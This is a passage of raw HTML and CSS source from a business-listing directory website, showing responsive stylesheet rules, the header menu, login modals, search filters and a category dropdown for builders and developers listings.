.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="archive tax-listing-category term-builders-and-developers term-726 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="103c2c7d5a" /><input type="hidden" name="_wp_http_referer" value="/listing-category/builders-and-developers/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->



<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>									<div class="page-heading listing-page">
							
						<div class="page-heading-inner-container cat-area">
					<div class="container">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<ul class="breadcrumbs"><li><a href="https://urbanclick.in/">Home</a></li> <li><span>Builders and Developers</span></li></ul>							</div>
							<div class="col-md-6 col-sm-6 text-right">
								<p class="view-on-map">
									<!-- Marker icon by Icons8 -->
									<img class="icon icons8-whiteMapMarkerFill" src="[data-uri]" alt="whiteMapMarkerFill">									<a class="md-trigger mobilelink all-list-map" data-modal="modal-listing">View on map</a>
								</p>
								                                        <div class="listing-view-layout">
                                            <ul>
                                                <li><a class="grid" href="#"><i class="fa fa-th"></i></a></li>
                                                <li><a class="list" href="#"><i class="fa fa-list-ul"></i></a></li>
                                            </ul>
                                        </div>
                                        							</div>
						</div>
					</div>
				</div>
				<div class="page-header-overlay"></div>
			</div>
		    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>			<!--==================================Section Open=================================-->
	<section>
                <div data-layout-class="list" id="list-grid-view-v2" class="swtch-ll  v2-map-load list_view_v2"></div>
        		<div class="container page-container listing-simple  ">
			<!-- archive adsense space before filter -->
						<div class="margin-bottom-20 margin-top-30 post-with-map-container-right">
				    <div class="row listing-style-1">
        <div class="col-md-12 search-row margin-top-subtract-35">
            <form autocomplete="off" class="clearfix" method="post" enctype="multipart/form-data" id="searchform">
                <div class="filter-top-section pos-relative row">
                    <div class="lp-title col-md-10 col-sm-10">
                                                    <h3 class="test2" data-rstring='Results For <span class="font-bold">Builders and Developers</span>'>Results For  <span class="font-bold term-name">Builders and Developers</span> <span class="font-bold lstring"> Listings</span> </h3>
                                            </div>
                                                <div class="pull-right margin-right-0 col-md-2 col-sm-2 clearfix">
                                <div class="listing-view-layout">
                                    <ul>
                                        <li><a class="grid " href="#"><i class="fa fa-th-large"></i></a></li>
                                        <li><a class="list " href="#"><i class="fa fa-list-ul"></i></a></li>
                                        <li><a href="#" class="open-map-view"><i class="fa fa-map-o"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                                            </div>
                                    <div class="form-inline lp-filter-inner" id="pop">
                        <a href="#" class="open-map-view"><i class="fa fa-map-o"></i></a>
                        <a id="see_filter">See Filters</a>
                        <div class="more-filter lp-filter-inner-wrapper" id="more_filters" style="display: block !important;">
                            <div class="more-filter-left-col col-md-9 col-xs-9 pull-left">
                                <div class="row">

                                                                            <div class="form-group padding-right-0">

                                            <div class="search-filters">
                                                <ul>
                                                    <li class="lp-tooltip-outer">
                                                        <a  class=""><i class="fa fa-money" aria-hidden="true"></i> Price</a>
                                                        <div class="lp-tooltip-div">
                                                            <div class="lp-tooltip-arrow"></div>
                                                            <div class="lp-tool-tip-content clearfix">
                                                                <div class="currency-signs search-filter-attr">
                                                                    <ul class="priceRangeFilter">

                                                                        <li class="simptip-position-top simptip-movable" data-tooltip="Inexpensive" id="one"><a href="#" data-price="inexpensive">₹</a></li>
                                                                        <li class="simptip-position-top simptip-movable" data-tooltip="Moderate" id="two"><a href="#" data-price="moderate">₹₹</a></li>
                                                                        <li class="simptip-position-top simptip-movable" data-tooltip="Pricey" id="three"><a href="#" data-price="pricey">₹₹₹</a></li>
                                                                        <li class="simptip-position-top simptip-movable" data-tooltip="Ultra High End" id="four"><a href="#" data-price="ultra_high_end">₹₹₹₹</a></li>
                                                                    </ul>
                                                                </div>

                                                            </div>

                                                        </div>
                                                    </li>

                                                </ul>
                                            </div>
                                        </div>
                                                                                                                                                    <div class="search-filters form-group">
                                            <ul>
                                                <li class="lp-tooltip-outer listing_openTime">

                                                    <a data-time="close"><i class="fa fa-clock-o" aria-hidden="true"></i> Open Now</a>
                                                    <div class="lp-tooltip-div">
                                                        <div class="lp-tooltip-arrow"></div>
                                                        <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                            <p class="margin-0">
                                                                Click To See What Open Now                                                            </p>

                                                        </div>

                                                    </div>
                                                </li>

                                            </ul>
                                        </div>
                                                                        <!-- start shoaib -->

                                                                                <div data-nearmeunit="km" id="lp-find-near-me" class="search-filters form-group padding-right-0">
                                                <ul>
                                                    <li class="lp-tooltip-outer">
                                                        <a  class="btn default near-me-btn"><i class="fa fa-map-marker" aria-hidden="true"></i>   Near Me</a>
                                                        <div class="lp-tooltip-div">
                                                            <div class="lp-tooltip-arrow"></div>
                                                            <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                                <p class="margin-0">
                                                                    Click To GET                                                                </p>

                                                            </div>

                                                        </div>
                                                        <div class="lp-tooltip-div-hidden">
                                                            <div class="lp-tooltip-arrow"></div>
                                                            <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                                                                                                <div class="location-filters location-filters-wrapper">

                                                                    <div id="pac-container" class="clearfix">
                                                                        <div class="clearfix row">
                                                                            <div class="lp-price-range-btnn col-md-1 text-right padding-0">
                                                                                0                                                                            </div>
                                                                            <div class="col-md-9" id="distance_range_div">
                                                                                <input id="distance_range" name="distance_range" type="text" data-slider-min="0" data-slider-max="1000" data-slider-step="1" data-slider-value="105"/>
                                                                            </div>
                                                                            <div class="col-md-2 padding-0 text-left lp-price-range-btnn">
                                                                                1000                                                                            </div>
                                                                            <div style="display:none" class="col-md-4" id="distance_range_div_btn">
                                                                                <a href="">New Location</a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col-md-12 padding-top-10" style="display:none" >
                                                                            <input id="pac-input" name="pac-input" type="text" placeholder="Enter a location" data-lat="" data-lng="" data-center-lat="" data-center-lng="" data-ne-lat="" data-ne-lng="" data-sw-lat="" data-sw-lng="" data-zoom="">
                                                                        </div>
                                                                    </div>

                                                                </div>

                                                            </div>

                                                        </div>
                                                    </li>

                                                </ul>
                                            </div>
                                                                            
                                    
                                        <div class="search-filters form-group padding-right-0">
                                            <ul>
                                                <li data-best ="bestmatch" class="lp-tooltip-outer lp-search-best-matches">
                                                    <a class="btn default"><i class="fa fa-random" aria-hidden="true"></i> Best Match</a>
                                                    <div class="lp-tooltip-div">
                                                        <div class="lp-tooltip-arrow"></div>
                                                        <div class="lp-tool-tip-content clearfix">
                                                            <p class="margin-0">
                                                                Click To See Your Best Match                                                            </p>

                                                        </div>

                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                                                        <div class="clearfix lp-show-on-mobile"></div>
                                                                                                                <div class="search-filters form-group padding-right-0">
                                            <ul>
                                                <li class="lp-tooltip-outer">
                                                    <a class="btn default"><i class="fa fa-sort" aria-hidden="true"></i> Sort By</a>
                                                    <div class="lp-tooltip-div">
                                                        <div class="lp-tooltip-arrow"></div>
                                                        <div class="lp-tool-tip-content clearfix">
                                                            <div class="sortbyrated-outer">
                                                                <div class="border-dropdown sortbyrated">

                                                                    <ul class="comboboxCategory clearfix" id="select-lp-more-filter">
                                                                                                                                                    <li id="listingReviewed" class="sortbyfilter"><a href="" data-value="listing_reviewed">Most Reviewed</a></li>
                                                                                                                                                                                                                            <li id="mostviewed" class="sortbyfilter"><a href="" data-value="mostviewed">Most Viewed</a></li>
                                                                                                                                                                                                                            <li id="listingRate" class="sortbyfilter"><a href="#" data-value="listing_rate">Highest Rated</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                                                        <!-- end shebi-->

                                                                    </div>
                            </div>
                            <div class="more-filter-right-col col-md-3 col-xs-3 pull-right">
                                <div class="row">
                                                                            <div class="form-group pull-right margin-right-0 lp-search-cats-filter-dropdown">
                                            <div class="input-group border-dropdown">
                                                <div class="input-group-addon lp-border"><i class="fa fa-list"></i></div>
                                                <select class="comboboxCategory chosen-select2 tag-select-four" name="searchcategory" id="searchcategory">
                                                    <option value="">All Categories</option>
                                                    <option  value="1154">Aadhaar Enrolment Centre</option><option  value="1297">Abacus</option><option  value="1296">Abacus and Vedic Maths</option><option  value="1295">Abacus Training</option><option  value="1436">AC/DC Special Motors Mfg.</option><option  value="781">Accountants</option><option  value="780">Accounting Services</option><option  value="782">Acoustical Consultants</option><option  value="783">Acoustical Contractors</option><option  value="784">Acoustical Design Consultants</option><option  value="785">Acrylic</option><option  value="786">Adhesive tapes and Glues</option><option  value="775">Advertising Agency</option><option  value="704">Advertising Hoardings</option><option  value="705">Advertising media and promotions</option><option  value="787">Agriculture Equipments</option><option  value="1482">AIR COMPRESOR AND DESEL GENERETOR SALES AND SERVICE</option><option  value="761">Air Conditioners</option><option  value="788">Air Conditioning Equipment</option><option  value="789">Air Conditioning Services</option><option  value="790">Air Curtains and Screens</option><option  value="791">Air Pollution Control</option><option  value="792">Air Ticketing</option><option  value="1340">ALL TYPES OF MATERIAL TESTING</option><option  value="1391">ALLUMINIUM FABRICATION</option><option  value="793">Aluminum</option><option  value="794">Aluminum Contractors</option><option  value="795">Aluminum Fabricators</option><option  value="1577">Ambulance service</option><option  value="796">Amusement Parks</option><option  value="1514">Animal Feed Supplements</option><option  value="1367">ANIMAL FEEDS SUPPLEMENTS</option><option  value="797">Anodizing</option><option  value="798">Aquarium and Aquarium 